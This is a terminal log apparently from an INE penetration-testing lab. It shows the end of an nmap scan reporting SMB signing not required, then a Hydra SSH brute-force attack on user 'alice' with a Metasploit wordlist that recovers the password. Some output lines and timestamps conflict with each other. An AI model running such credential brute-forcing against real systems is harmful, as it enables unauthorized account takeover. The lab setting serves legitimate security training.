 Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
|   date: 2026-11-18T12:44:17
|_  start_date: 2026-11-18T12:40:14
| smb2-security-mode:
|   3:0:2:
|_    Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.97 seconds
┌──(root㉿INE)-[~]
└─# hydra -l alice -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://target.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 18:15:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://target.ine.local:22/
[22][ssh] host: target.ine.local   login: alice   password: princess1
[STATUS] 1009.00 tries/min, 1009 tries in 00:01h, 1 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 18:16:32
┌──(root㉿INE)-[~]
└─#